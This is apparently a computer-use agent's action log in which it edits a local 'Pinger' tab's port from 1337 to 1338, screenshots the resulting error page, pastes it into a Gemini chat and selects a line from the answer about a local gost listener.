
Step: Change the Pinger tab's address from localhost:1337 to localhost:1338 and load it
{"action": "left_click", "coordinate": [1759, 53]}
{"action": "left_click", "coordinate": [977, 104]}
{"action": "key", "text": "Right"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "8"}
{"action": "key", "text": "Return"}

Step: Screenshot the localhost:1338 error page with Flameshot and paste it into the Gemini prompt
{"action": "key", "text": "Print"}
{"action": "left_click_drag", "start_coordinate": [127, 84], "coordinate": [1500, 624]}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [796, 56]}

{"action": "mouse_move", "coordinate": [996, 685]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [786, 679]}
{"action": "mouse_move", "coordinate": [1179, 413]}
{"action": "mouse_move", "coordinate": [1461, 423]}
{"action": "left_mouse_up"}
{"action": "key", "text": "ctrl+v"}
Step: Select the 127.0.0.1:1338 gost bullet line in Gemini's answer
{"action": "triple_click", "coordinate": [809, 462]}
{"action": "left_click", "coordinate": [809, 466]}

{"action": "triple_click", "coordinate": [809, 466]}
{"action": "triple_click", "coordinate": [809, 466]}
{"action": "key", "text": "ctrl+c"}
{"action": "double_click", "coordinate": [809, 466]}
{"action": "triple_click", "coordinate": [809, 466]}
{"action": "left_click", "coordinate": [973, 845]}
